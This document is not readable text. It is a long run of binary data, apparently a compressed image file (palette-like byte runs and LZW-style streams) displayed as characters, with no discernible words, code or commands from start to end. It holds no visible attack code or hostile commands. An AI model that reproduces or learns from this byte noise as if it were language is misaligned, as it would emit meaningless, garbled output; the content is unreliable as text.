q�u�B0	.��KI@�C����N6�H%�Q��ʵJ�k�e_�=�0�!4�)0�K�уD���6�!��H@ҌdLk$4�3*n(Vr�$��\�Z���'B���DL8����^��y~�"�(َ�0�_�ajI;���Rc��,h�1��T��x�C�<:��u�c_oZ�d�}Y�g@�H������#��
c{� �
�� @���F@��#�G��,���+�k_[eu�Н��MA����yw�>���~�?G��p�c	�C�h���+Bd b �@`E.��ɚ4���)D��  �lFZ'vD �v4�w.�� x�g���$:!ͺ*̈́�� O�<�����*{�'n�{��K��N�$O*�����Q�A�`�'�Ǥ��K�i  j� �� �H���6�%���h��h˲LW�J�a�B��"�*(������8�Z@B$hȫl�[Fe\D�%�&�@"څP�P �@��-+�)Z!XQ�e_4�_x!�A������!a������b�؁=�f��ff/4�!�R�P!X���a��U�A2�(.���o���׀�������"<�&A��u8	7` LGr$ɦ0���	���� �#��F����� �����˖p���?��o�:�)���-��`	��A�+ 0)�Bb�r�I���Cn�>��%eDu�&�U�HX�H.NI:��Fnu�L��r���J TG��D���:,J�R���N��	uN��|�Ʀ�8����*�J����|&�K�iҐ.ɐ�z�@�萎� HV�W��teƎ���A��`!�!� �,���� 
Ata[�[���OqJTZ�\fB�:�4$ b��e�"��(���&�f�X�xA�A�a M��"a���,&F\���`�fn&��3��g¡�AA��JAa�@�@��2�".n��P�fz�3���J�p��oB�<a����I��-�x#�Qۚ���<�O ��:���M!�c<�F:�����>|IlFt"-�p�K�܆#�@A�z �)B"Gr&�B*G�Rs8g�\t@0&NuX�F@�prH�Ýh��<�JDnF� ����&.�4��K�  �`*���P�ln+K�{�$z.e�z�,�C��K`�n���O��6@��4��͜(�-����j%VS��n�����.X�N6�`!�!:U�&B'2������;��$����7����/^�R (����Z!5�X���!�5~�P�EO�������"�B�Ё�/�����0�(Ռ�� Ja���A��&fb��.(��.#fnF;�~�4�h��?�$a<��`� � ����1 �� �!I���/�&�<��̣� �	��mH関�n�����Cl�"�&������<�q��t��r�q��$��B�K�~�g[�E`DHc2$ ��4��FRPIu'�Z��^� �J���`[r���ldK�K��@��´�@���������0�K���tz�8H����`�l|���
��6����������� �E�hE�@*U-(��0!�� � "N�����] w��Ap��$p��V�\� ����H`E� �E�0!����7�UhvShVqu�$bh�A��+�-�" ��bb��bơ:���\��6!� \�\���+(.�7[o��.��@c0��gJC��M����%t��~�`��&8� �C�;,փ��� !�c�-�@vl��!K��&�oT�"��:����c����t�j4+P���g7$E@ &�C8`H#��LKXr���6Hng�R�GL ��x��N��<�k'Ό��qͶl���#������ؔ���|�G
�v8<���pI@O�d ��˯�ΐP�/���.�B ��W0�Q��W�Pee��Fw� "J�� �*�;� ^�`� /�fh��Un��b�XH���I@H���!!j�Ъ�7�a��������f1L������w"�e�B9�b���`�3�AB�u�@^�\����]����-�w�o���2�h�DC_��z��Zc��@|�a�M��.��a�/�6���b��u[�<�"�;���� <��9�  0:��dQvD-R?��:�� ����iq��A��F'�O��i��:GQ@B$$�_r��kF�IKR� 7G��&�k�z��$yH�j�0��o�k��k��l�6LŖB ^�1�A��ġ��Ŏ̢�$o�X8< S0 "�K�l9I�n#j��6 ��7j7��/���00'�0���lE <�
q"D�� ��������!Zz�������HaD�!n�'<�x)��Ey���H��Y�ḓ�����L"{�A��{��� �9Ǣb��^��bH���~�Ue�9U��Y��-���h�Lk�R�3�Ƞ���*�q� r$A'��r������O�=�b'���5!E:��=R�CY��ax?�e�`@8t<^�#D�k�FA�BN���rv����j|B> D�6�Hpud�H��zg���vt��Hn�J. ��!��u<����k,|�$L��l�VO���1�����< �y�į��@l�����v;��6´�Y��`t�!�?wWx�W@�S�u�	X���� T@\`��TU��7LX�D���t�V��N �`^ Q0�>�yc1X�ןYhѹ���U�����dJF�$�b�Qf��/��p!�T�5�[e�A�Y�U�?��3,��PK�8���m�|�_��&�h���1�~�
7�l
�C�J��;��"|�;�;� �;�����C[ڥ9��U��m� �cszf��A d�~��%pg+�%�r���k`lC: &W��_�h;��lw����-I��I�:aÌA��k͚��xl�����u���A�4ŒЎ�K�r��<�pl����P��.{�&GtH�� ݓ��=�(� HW��ju#�u�@� _����@f�6Sj�c�[B�o����V? �� ���T��
z{�rݙ}��k�ȹ�����w{�A�W��a�f�=dz�l������:+����TF��e"&b�b��b:��.F�3�Q���?�؜bi0���tCڔw`��r�6�9J\�:�BEX�~�	��IZ��TڥS� Τ9sF�1b�D�%J%�(!�c�:2ꠑ���2B���$%i�����+?֘�G�,D�� B;# e�s'�
X  ӧK	@���iӧ�Fe�U��
!kH��_�&P�v�Z� �� 0�@f�[abŊ�M�Q�A��'4�P���˘3k�`v,p���
`� ��8����P�.⎡@�!"d(!������s�1oNG>|�ٳ�N�:u�892���"N�IA���!w
!:%����Ȍ��OJԦ?}�Q�
5��B{$����1	&��ʄ�T�
/�D#͆�#�5�H��2��b.�3�1�,��202�3��̈�(C�#��#5�XCM6Ԉ�I!x�qH)��R�0�S���S�3W:S7�S=���N�c��;g����9l�S���dC9�dc��\������.��"�-����$�0�d�h��S�!���e��D���DQ $*B^xaީQ8ф��ᅫ�6�D�c�a��j�����ꫮ�4�fH!�I���-��Di�3PRH(�4�	1}䭷3�P��`C(|p�
�e�$ �P>-� Q�J��US-%�VT��ԿSe%@ �`@��'�Zn����{�E�x5�c�X`��a�a��50�i*3g��es^�&�ή�sk����kKI
)���!�wr�B���=�\r�8�u�e�G�	�D�g��F�&��� G!���-�嗟~����
� ���u0�#>����X؊1�DM0!r��4�Dc"�)����0�Hc4#*�≸�r��h"�&�lr���(�.}���!P�"J� C��RZ�%4�tI�;`ޣ�a�c����&���Y�7u�yg8{򩋟� �J��PB	&���@�f��<@��E�&�̙�����0�Y�aT��̓�S��	Q��$X*Y9Ad�v,_���ҕ�R,c5�!�zȳ���P���A�fP-�� [$A
b �����=�t@]� O,Օ�(�^����X�_���b��� �JTF �g,p��Z�H1��c���]��8���3�`��,���&Ӏ
` ����r���&g(��&����f5DK��^�� ��D�1���ҔVc�s!��u-��N�`���e;���PD� !PY	��Q�'E)��~JA�Sp_B
ԞA�qw��L`��P�Z��i�C
G�6�����`�⹌h�uƈ2��
T|B��$�ه��r��a,pp8�����U�<�=z��}���Au��'Eǚ��s���6��!>�IP��0Ba(L���_8@��:�Q @k��TL%23? 	��&x!T� We�T��D�ke+`��W ��GHB2K

A�����ra$ZɁ�hxCl�%*���v���=���Bs� I����Ԭ8Q�n��R���,j1`W����"�E�v3�!&+1��>$pc��1�l�c�XBP��!�d�1�bB@�}�e�|* 1��H�,g�q��f ԈqRN�k�� 
����(DAJR�29Թ�q�f�@"�h6�`�t�	]�hv���'���&`<��F���
Tl�{��4`�y�f�&�8L�b�k����!�Ss����P���F� ݈���E�x�(&�	P�~���
6�A	Uh��#t�w E�%�t�Kӓ�=���{�	LfR�H���8��N1�S8��k�"���*ľCab�yM4����~���\�\����� b��TT�ꪯZ�e� �v�ִnzX�2�[c�¹R�"K��<���$�*�g�!.ֈF$b��@ܚ�,RZ��e���bfB��f{�_ ���H�@�>x�)fR��wX�l�����1.v,�
��>�,�x�&S�BkJe<9����	`�����")
A���(F1���:�Io*�#���{�C�;���5���f_pY
�`��M?������ ���6���{"���P>�q�S���Ed���̈�ޔ!#xֳ��<Q����"�����!�m�CVP�ì@Fp�J�<g<cy�3H?��	{*]�����l�)���ƞ�|�>�YPu��&������]���j�?F�O��m������~��4'm��꫰R�3�鳞Ճ�V�2�YJ�U]-V���(��	XbD��<m��5��Ճ ��@  F�X>^�ʲ�xE�~�٘y�u��/��Pb��M1��?����(�%/�$E|�2��s���,p2lG ��\�4z�!`���o�6y�EU�Y�f��p�M��c��p�Pq��ձ^�Qq�d�s�# �Np6G@6�'���|�	�@
N�`���G�%�+�z�a{��a�	�@
��O�s9�N229)�r�q��/c5f9ȴ�=&JvxQlpF6-@&�*�A M� V��Ϡ%X�|�� =�CR��&'Efm�l">ՠt��x�w8U(��	��	v 0�R �R��(��?��l�V.����h�wU��@��UQPi��i�h�+��i�f$4��B�2ҧj���"!&ADd�iM`��6�G<�XI�}�.�ц�E���6pP���0]aZ*pm� �U	p��m��o�rQs�2�V��#�n'c!��1C���o��o.3`P4L�/F�I�)�a ��
��`�0^�U\35�tJ,`{�s������6<�C���f]���M�a�% ä8�aP��	��
��:�p�d9�#H�N��OM�7��"{:)�O��b��
��
W�	��w vG0��,0�%�5�A��E@uPR�%���h��������br&&5R&�&hvxw��0S���'����b(��������gE�(��hW��h��*�"�R��7AAWA4{t{��6BfpƂ,��,QuWܨA-4D1� �=��y��摎�g.�.�} pT� �E�Ǜ[䁼Fc0��PI1+ 
���k�a[��1z� |a� 2����U�u1�Qo"��6���2�o�aE��}����� !�e��j�$���pǁ7�5�|�a�8�Qp�K��K6@B�P��o)0z z��m�B�{�M�I�c	!x�a�O�bb��!����p�,�7,�ɐ"��L��",��
�����Bf]�d�'0�'�<`<p�D w���8����� =���xb�w��=�@x.E�S��}�� g��7	$ ZOQ �g0?�~�(Neo��X��h�H���_�@�"�b��9+Q@{͈{��VfEB��RPj1}�W:0z��4�W~eC4��9��@Z���yj��H�}� [�]d��8p���bTE`D� �B������mpP36� rd9H�L�C�G�L�q\������1(;��q Jp
�?�Դ
�x�	���A�`M�$L�����'�a�a�sy�i g6�5M2A�� B@F 4�6rv�a[	��x�	�`���
�p9��be�!H7������x��py�u�T!� �~�����ש��l;M)p��9��f_���Qv�� ����<�j&h�R۳=� S��僊�(�W(J�	)pI�W�\a �g�G?�� X9�ܪh!+�*��D�tU�zU����A�殹�+��7��}v�멞�"�25�F��2N`,�v*�3�}�� ɦl�'z�G�Vď��Pq0]�E0��0%���(���6��HX[-c�!�G���m��� -�>{S�K�n�26]M4�d/�J��H� Px�	�S��%O"��JY5]�TZ�a)_{������6@`<��$�F�%��q<pW�s��ބ��Ѕ�
��)��N$���
{0Q�
樖����tr�d���A6%�2�)p�M��-PDq��iQX�`����d�a�(ջl��>��@�x����>=�	A04�Ï� �g���{�٫���"����<�+ĸ,����V�W�ǲU�"+R%}§j��W!��[D�*R0a��@�*�����}벴
J~[~����f�{~�/�%! F_�.j�-��)�m*�1�AG#Z��#����)�@L0Ę�@�\�2��\�@ EݲK[ԟQeJ�a���;�c�`� %P�3�5�������8��q���4r�u'�-(G�c�2 7||u� <�  Jd�S�SU�Ȩ�9Ɛ!�@�f�'���u	�bg䆘{"��ɗ*JV�:��e`�X��B �{6csȣ<��_&}fg&*����&r">�Ḻ�>�Y(�P���1�3)z�U4��FE���AĽ\U��+A���I��,�{+fe{ݩ+�8*��)�i�1�-���6޲X�x��,�,��D C�F����Jq��Z����Y��#�Y� F�F��p(���T
�!* w�n-SH��%�0����H�B��:�4�o�����S,HJ-�A�%p
��sT�L���[mJ4h��t�sZ�;�!���ؔ(���]�<>sMA``��	�y��c�	�ȆkN�`��Ȏ�y0�$ {�V���;M�t����y  A�@�}ʓ��F�pw6rjÐ<��`� 5&$���\��c�`�0��x�y5%���

� !u� �G]*�/����G�;��D�2i�b0�j���U��?`@Ԯ�,B!��	�a�{�hqj5���I-�-���2 D��x�ʂ,��--���}�� ��|�̖�؏�YP�]Q
&r�� �%�����)M
L�$p p���5lH�02p������Գ<m:t  `(���@A�@�<Q3B�\P�p�i�;��àð^Scq��_� �z��iZl̎kw�(k(EFX(`N��d^����[�;f!%����'�MN�6 vu�	�L��u�)ؖ*
X_sZN���p|�i��'Q��dQ�<� �#�_&&�@۾kf������C>�'��K(�	z���E�]N�pT}�1�˭�A�*�@d0ePb`�	�*J`���f���+�+B�x��{�׎��jy����$ў��ܾ�����)+�5��9���o@�<��� @�� �P! �*@�@B�Z��b�F|4� ���D�D����R-K!b�`�
0h��A�m���B��&Jx��Ӧ�
�>���)
�(H��@��]DP�B�bmF`@aBZ'h�P���M�NÕט1eɚKx����dH�=�Lb�h�=w���S�˗#F�b�ǊU�v���D�"G�ةØ�$ژ0e�-j�'۽o�޴��S�����K9�`���
CD<��	���ݍٲe*\�N�B�Ӟ;�Q`��!<�ЯO��Ϟ��?:Hf�b�)&����uԡ'��y�sб�7�0�q����iL�`�ۥ�U�V�D�?HX(���t��Ƅ
@��"ҩ@���z����p"J'���	1��r�2��B'���	#~���v�0�@�4�P��7�0Ì3��J)�h�O%�T�"|��!�j���d�! �J!m4|Xb�>=��	P;%B�E��n�,`Ղ$`@��2�V[oE�ք�![{�(���#aB�#�@�H�V@�DNR	%�ZBD���nЩ�
X��R�B�Bh���v*2^�棊H� >��"��~��,��K��(����$����K��b&�	C��	d>�L6�ث��:4s�3ς�JC�fF!�>뢎�f���R�$�0�h�>���U�3n��iU"�!��bLX�+b\�B�8�Ŷ?�"8����/n���OPϾt;���y�g��'��y�	�ɐC�9'o@Q�p¹&��T�^^\��Il@����~$�F{u�y��������>����0��R�2�����2w��$��%�4��8�L�<���J?��&m8�jH��F)ER�I%��(��Qt ��NE�	%���8`ժh��*��U�v�:�,"�B$",�X��6R�� � �J�E����Z�B�0 ��x��A3~b��E]G��� ��� /��U�2��ki��Eĵ`@a���&�#��uO^�fd C^DF�.6�Q �c(��BƘ��L��L8�!�l4�*�ff3!�����M$z����P�mi��Bi�XZ�v�
�A��0�s�} F��$Bq���8�LE*"1�T�!�!�{&0ЇeD �~����3���P�)�'	�4����B�9"9ʉ��Ħ�|��]@�E��D
` �hW|��`N׭n�>t
>��������O+O^��g�t<����$3�ɡo��p����O? S��w(���bT���\�}��A�ڧ���`:P��@�)S�@}���ت�L�WQA�Ap�@�����Da,D$!��G>H�hU��+!�	K!����]���CP�a��(F	AR�ŀ��S^��U���,Q-Dd�]���|��mw�]n�ňMla,3*���c�y��dc=��d����PG� 3;��h��:~�v�m�f�D�i�8dk�f�ڤBJk�����U�"e8��8���{��D��I�N����� anۏ����j�n�!Bg���/�a*�1�&�g8��(��ԁ�
�9��f9�9M.D��f67��[ ���m��� ����Cn �Ad�
��Q�:��@I��]� ���	M�h���&�e��@��:�iNw2�*�'��I�jG�ѐƠ�;A,UR���v'}rK�7Nu���f ���`U&\��
�VC%�AR�
� ,�0l!�A���H
DhD��Z�BD�ђAx \`�I��QC� _��!6���4�I�X�ZD�޵m�qb��8E�v!�%��-���H�2�q�`��Y�S�;0�oԌf2#ا�<�L`Ӟ�g>�*X�4H*�6B#$������	^E*�*h ��Nؑh�;ئ�q�u���M�(���+P�~�n��x��Ͱg, �z�q ��c��s����R�D׬6�Ӌ�آ��xQ*�� d�v� ��S!넰��ap �r�BU%1P)��蓬��-��c������s��$)�!{'���~�c!���"�)�d�<���R'5i�^Z?Ou�9x�&sڪ�J	8�S�z�4'��BEgޑ�f�K�`Ddug���$$�*V�*�A#b�
W���0Z]!@J"=�"ѧҤ��UH���k!��Ԓ�(F�:
�@|&�S�b�y���Z�Y/C�`ŭ'2��a2&;�e�Ѕao6,Bgm #!g�f&&�V��ک�6oY�	�	m��g�%��
J�[��pD4yn���?8�<p=x%"�H-#�1�������0p�=��  �����g��tЯ�:��8h�q�r�/��1�k�_؅^�^hP��#ЀЀ�{� a�"��s��k���� c���( (�(% �2x�-��/(2�X���<������(`�2�:�kF)��;=��I��K���y�2�["�é�r	P (��2�ID�_y HD��y�8��:K��� J�>��j�*�p��#ED����� gX4ϻ��Z� ="q���Ҙ�д�x�(�ڊ	���v�+�C�:����=���[�k4>c(����p%���̠�;Ȍ�6 ���!�#ș_K�����6�pQ�|4��)L���S�K�T$G���?t�)�  �0pG�' ��%��)��� q�@8�(��<X�<����R@Q�f(��g:�g�&s����l����X�T�F���� � �̀`�x�H�tʰ���y0�������yC@�9�)�5@�4(2�-!���؁�ف& �:Q����?Q�8��&�C�(SɁF���9幔�t��I�IA�C�C�����V �)I,�JM�h96��( D�3a8�aQ��Z�����:!A�	��j����a��T� wi 	�E������ �|!�"B�����
(� cD8G���\��|�Uc��5�h#r��,9�' ��hw<ʊ���i�H����G���a�T��#PK��F`"����?NҀ0��0'(�W
�I��H)y�0���1Ѯ���P�<@QF��B(!)��<��щ�q8�r�k�&i�] 0�i���H �B!d�p��+x �%�+��0�]�;���9��s�\�F :��1����0.$1�b(3X)�*	������0"�:�h�;�sL?��&{E�̗2���Mb�0������TJ�;N5*�P, �	�DP��J��곪:ETĖR������h �!g�!�;+|��w�9Ψp�F)��`���`=�bֳ'�N'��'� ��}D[��V��hX��>c(O�K#��G�^��;`�ː��qGt�8��pW��OLO(�1{��V����GiK�OH%��V"P���*B�ALHᒧ�����P1��}�݌�e@���2Ѓ1�.�VX/�f��MAԐq0o0��8�A�\n�pcU�PJ�mJ!���,9+�8��i��TBZy���/�P�-Y8A�F([/$:���CFi����1�q�=�8t9��A=��J� yb����Iq��ō2H��/�̰��� 1�;�"�H��T3��L�80d9��E�Q8��۳WM�  n�	�h 
XZtD���,��ŜV�����"|a��@��J�(�����ꬎX�ٚ����p�^`�MȄ�ǐ��y>lWظ��ꃃ�:ˈ��{���GU�O^��hh��U���ޒ��K%E�̃20�F����(����0}k������2Й�@�./�"����PuF�H��9)�a�z����搞�Ys�����	܅Z ��?��m�&m�'u *- xD��J�MғB/��&�Ӊ"�-y��D�4@۴|1t��(T��0�:��9/�K2!C�9�A��ـ?��=?���e�'��#q�L�[�L�ԧ�D3�;J�\���k3�ca�O̠aqM�K�VM�ʪR�( ٭�[�	6`����c��e����u���5^��zy��z�eu"��
i�$�� ��C꽰������S��I0�?��?PW��W�`����x��_���fn$QU{����0�y�$㈅V�>�Uj�̃#��Xy��;��9���]*��%/9�<�� @�`�@Q6��2�B�2�.Fh�H EX/)�d��r�aMAi��lbi#.Z`-�&=9�SR t�s� � ����K�I������(�2(�3=�FH�U�.�2�(�����K�9}�=Ũ&�K���))M�2 d�� 'ST�r\���NjЫ��?� �H�0���dN�;K��#M�E��!�09@<�� ��R<�C��R,��*'ٝ]W�	oi�@�U8P��U v� �����0@���5� �H����5FN�{y�/h7w��i�p=�X��^>�E�][�=���pW�Ȍ���|=���������c�_i�o�i�_Y��h�$�H��ʢH��
8��>��7�,�� ���ՙ��_��`G`�F�h��\2�^��F`�T8��av�o���q����Y�+�p(�m��J��~�@j%5��� '&r��[��9�{ ���L��)ɒ40S������9����ȩ؁?ٱ�q����[>�����9� �V��;;�q�>�㋽�A�L8=�G��N�D��Z��T]��5��  ei c�ב«
�R^]�8��&C �芙8 W~e��]����л��_���M6�N�Y�"P{"'��#�#y"��h�x�^(%�(���Ȋ�o>�]۵t��7g�p���A�c�VX��i�����ihp`pY��r�P`1d�d���y����p8�w�p�r�IX���pF��
����T(7�b��x8��/������qtZ�X�P��U�%��%��5r&U�%?�('�S�$�E�ځ%�9�6�F�.?�3��5 1i[IYĆ�Z�y��kp�E��$Y��c���?� @��-���mT�^�꨹�}�t{�B섑�-*ȶd�\�\҄�>c񀎀*�Pa1��m>c]O�H ���ՖݙpEo1b`�f�W/���À�` ����W��g��w�ׇ�ؗ�١@�42p�.�j���FH��7�i���湧0�K��0�=&��Z������9���� Д�Dƭ��?NU�sDn�@l	X��d�2����\,�L|�!08p*e1�	B��Q�H!"e���.$h�@�� Pp� Dr�5#���$<x�����P< �%̘2gҬi�&Μ:w����'РB�-j��N>�*qũ1eҬid���5U�I#�I�<j� ���>����	ܸM�(���;j��K�o�>��`�6$�Q���"O&�a���/\8;x2h�:D8��i �W�L=ӵ꘰c�`�6�ܷ	(@��-a�J)��q|��mB�!D�H
�����eŊ�%K��D�
(�d� E���үo�>�������� 6�a�a�[i��]�!FF� ƙp]o��]v��W}��X)&�a-B�bb�0�e��vVa8VF�`�u�# �k��&lI�V�j�妚mP��o�'L�	��[:GtT�		hG�v`@E�G�%��J�wx�!'�}��'��
:h~v�%F�h��Fj(h�V�6��i�EF��iY ���V� *��R=�Pb��2X�f-��b�7| �d���xf:���d?^� �I�k��,��.)�n����
W����t�!�fp�T��f|G0 "W��g�W�r��/�����Pn5Eh���a�#Yi��j�q�?PBB�� `�ც9���_(�(�g�֪�a���7HV�6
��t`��9;4�Hy4�49��ת{�(Was��ܸӱ!As�R�5sQ.������|�6�m���}vEA��.
����U���U�5�`��p��1�,Ej�"�l�_4� �(�
��r��e2È��4˼���l��N���H�:��5}mrTf{e�zɛo%t�K _S)vL����*�~ۖnFi��[=���0`�hh���<��#��=i_�Ճ��%����9�J�v��^����d�2�h�f�	�b>��  ��gn���g�B��b׬�ņ5BsM�@�6=!�jh��pa��� �J`®�9�qW !�@��l�͖���d��F<"�302$,�R[a��� �����X�8�l�A@V��/���_b%+�լ��댧 ��4x 40A���tX�И;�Ni�����D� W|#�R��Ǔ �p%ET�yA���z��$����<�M�D'r�*z{��̇����dr���w8.��D c]�?�=0���w��P�I �P�:&`f$V�:��� Ou���!_�.h�ƃP��qrÛt�k�#[�N�0Ғ��a X�<� 7Tex��T���Ş��DIAQ��t�W��E�pZ<\8@�Ņ�.n	�v�*W�
������ �5d�t@ p������� %IKZ��8�NAZˇ��So�S  �\��)���F���6=-���F0Ҁ����f���ו�2ȡK_�P��p*-�b�����JYHWE95�Wt��hǆ$��3�hp�3���4$'P�H�I�C[�"�����7�ו䩜�M���|�!v��XDM����Hା�5�l \����R肒�D�����_CZ,f��d�_�K!�^��LW�j�dØ$@�ܘ�f����X�df;�S�yV��UR��ٛ���x$��@���&���6��e��T"�
��m�  ������W 뱒+-����01}�:/.Q�׊rlc��X_=Z ���28�xg�+=�1����� �2T��/�/ �ԫ�M�&�ۺ����c>'h�5CuUW�0A�ֲs��� 
���NFo9����[�J��� �w���"5I$�0�� +�IN`"�	&&�}� �"��x,^�jH�Zծ>���(|�(8p�	^� .̀m��J��R)F��ArU�/�Id��x�_.��Q��od =��ۣ^1ӀU�2b��!,OV�`��|����9�����Pc-J6��(0j�<,��TR <�gDH�8�ms;�	���x���C�()0qMD� � �(1�A.�h����A�aA���կ���p ��չ��	��,�3��+���	\� p.��׍z�b�0�M�A`Y���l�Y4����uCE�Q����[
�-'�� 2��k��'�H-�5��XbNov�ݗ-g� �Mo����7o�g��4���,E��o�(��0�p�!�@4�"@�.�����Gt���G<( q�UBD3(9�a!�A�0WI��� �椆�Ѐ�d�P5�aҁ�w &3�+�o���1����
�s��\��N�,�,���_ �� ��mTy�B��2����X����X�e�3�Zԏ/5 ��J����`�e��yc�Hg�T@(@���O�&��PqV���yP���%�~<�	�,��x�=��A)�����w �%�n��-!�ܬ,�P���D�^�A��ʑ؉WL@�IaNH���˥��1 Ot��A��A��������!  �+4���!�MX��1�L,��@@A�%A��l�%V�%^�%&����9����AT��\`���u]T���f�Eg�@�}�w�I�ڍW�L�d4S�1��,Q�{H8��
UPq��iP��ⱙR5x��	�0`�,�A��, �%�L 	���B6
�1؂1	|�E��`�{`,�ÙD:��@!?����K�#�����i�M� ,,¦��@����+,C�DF��P�HB�F��$����J�+p@N<��A�Lt��Y�Lp��i��ML"l���Z���P"���_Q�#�@�DQj�l�Kȑ���B=LW�"�<E)RȲ�|�}�uq�d�Z�@�)�R�Ū��E�͊e�M�b�\�H@,����9��a�
v�ga�
�
���9Mr�VUM�
B:>g
�f��p�,�C<� �©��>"���,�Ba�I������ ��Ǎ�K� ĜO�aJAI������������D�_u~_P��L$A%��M$����@8�P�`b{�� �NP��'UV  ����'�d�D��߃ �ՅԲ� �`��Z�"�p�bt�\����^���JY�y�b���� ��-	�u����N<�y�F�n�	Qɚ�@����#�C�b�fc�B
��C��i^DTXjn��>��k����& @��,$�M��+����&F�!$dgO�!~_�E�K !�!�ҙ�Pe�mAL�  �)%ހL|@%�)L@@%��NԧX�T���g$AD*lVLP%h�h�~Z ��@@h���rq�V0
�D� �H����Վ�����Zr���@\���aY ϴ�Mq���:�Ӕ���h��]�U�E��!R"ٓeRI�(^#A!<Ґ
!;��` 5ē* �~��f=bX�c�V �^)�� ��E�Z�]$$�LL�@���+ ����� �@ڀ�}�+ jL�ߛ&�B����O
���������L�%^A�'�� ��,L %�l�R�bS�D}ƧML�L @�a�Kp�� U.�T�Dd���@��' Dmd֮Mrh��*�X]X�ϲ���h��]����*glH�ȍ� ��Z���4� @�<I������1B+OA���ᾠdJS��O%���܁!�U��!A	H �Q�+i2 ��Ii>�n���M锢l���L��iߩA���ZB�+ ����+�������	`��������.��g��v/�
%��/&�R"���zZ�@�R*����P���lA{fjL�g����M���Fe�f�.������ p�j�j �pm��W���lm����r�t(~�=��-	d��^�ۺ-ܶ�� _@�H����`�Mm �[Ӽ�j����7M��8=+�P��Dn�}+�RnKQ���4�n岫�2�<�.�*�I���D�
���ꮪi�o���oJ��]���d���������~��n�N�g�&l@�����l���<�%b����{f2ӊ�~��L�oL8��Z�M(-��K$�k�K@k0h�־@֮�; O8�.�2 � PAP<��|�VF����(��X��x�
�"+�E�-Z����� �-^��h\ mn��	���[���D�(��S�ͳ�&��m��>W.C�C�.i�^�%!�@��������:���,�����%��y�=�vrAR*]�1_|���� ��˲LT"��$�'&��$*-��@<�K�Q��<�M�//�D��z�L pLh-��+g�L��0��R[��3$�,o�K�20�r0��S��X��/k �r��/k�8�-T(3\]1� Yz�]�5í5��d��62Q���, 9�sa~Y;c22ffq:��OU���k�QnS�4�g�k?v�Vw$�~�����6a�Dt��ĭ��@��l�v��'ms����,�$�pw�ZV�$��,R�p@϶�L�D}ʤ��/Ogm�������@�w�Z��2�yo�Rӄ�r�+w�M��M�@0;�X�@h .k�/���Z�Y� ~ǄLAz��5X�K�h%SE\/�Ő��p��`�Z�%_cF�v��L�cp���b.f̹!�c��kV3&M���)�Q51{ki���h�����>���;��v>�qI�ľ��!Nt͚�L��r�X�K�/����^�p�%�s���DQ�7L K0�S�Rg�v�gQs0Nd�*��*C�|kp�4M�5׺20gA�X/x��u�(�5Y��/S��;7.�2h�k��P�K8 8�LA���<�1k���4�P�	[P4kx5��5눇��䜈��xŊe�$@oT�b;&e���"1�{m�3�O&�Xf��ɍ���^�K�������<��aXJܣk��kަ�(ݔS"M߬L��%&�� %��|2"�_�4L,���D'�y.#pzo-�^- 4�t���3T8  zUg��τ3Y˹M4:�F�:L�@��u�;�cτ�@�OX#8L�K @�G�:�4�[��\�����5�-��Qg���{�x��_ N	v��piV��Bfc��c_��W}P�x��hd�hfS�fc�Sn������z����ֻ�V��j����xZ�$��o�Ǆ~�/�ۯsG���/�>m,mz|N�2�pV�wo��W��ׄ�O�D��������zZ�>N������w���r�?����H��Ǽ��<�wz�{�,!sW�	��xٵe誆s_�=�r�$YY��Y4h�I�b=��.��:�;���s�ų�}^-��<C���35a�>3�>y���I���ZJ�n�����@� 0�`A�&T ��-Z:@�DKE�T�a�:�R�
I7$.T	 K�*+����� Uf�0�
A<S�,��G�:�΅�0��2*�S�d � � �b횐+V ^d� +��W�*�n݁��ɻ��4kʐ#��4h�@� G�pard�.p�|�q�Ǘ%[�`�teȥ#�N�@����& �
i�m[w����6�ĉ��|���bCG@� �c�~A��ާ�>A��ͧW� �"H��!��K� "�*���$���
0�OA��jp�n�@��*�!����� F��*Z�h =���<t���P�.4����P񨐎B@(�:�����**�xAŅ�k�$�*HI�z�)�J��s�-*��ʠ"�ZQ�1�,��3�LS�5�l�M�`��H @ԢD��Eު�#�\"���BC��;H�,��+9~���cRJ�"a��(���ǩҜr�9�r����4(�:%��)dt��Y�|��[q�U�]y���:�����%I"�(Fk�(f�z��20
)e:ʨV�ZK[P��)RP+&��+ݬp�U&�|�J�^�j H�L�\���rރh��ׁ	.���N� @�iX��r@�i���(r��vۄ��X����,&�]*,�Ҳ�J)�$3 y�MHT��w���e!-�]���UX衉.���YG+���^��=�ۓ3з۴thK�w�J��z_S����+��.���z�z��7���ɣ��[��&S�4�G �޷�2�6V4��p��+|l*�V8 b~�k�ͤ����]��I/�������Yo���a�]��i����q�]��y���߁^��/���O^��o��硏^�驯����^��������_���/����O_���o����_��������_�^ !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM��[
�V��.ݷx���A(P��@( @ �� >0X�|%�լ��N@XAh�p�����o��Q�����$J�FQ�+R _A<�
 ǁ �\s��W����B�
0�{����[�\�v�޾�#W��x����˗/<8���¶s`go��Q=�����ԃO�*ؠ;�c����:�s�9�s�:�3N0�L�#y�q�L2	 )��I&�ܘ�(���)��b̐��L��$#�"�"��A!��d2�(S�2C��-��揤�x&�RȚ�G��x�Q�w�Qpt��C:�sBa���� 
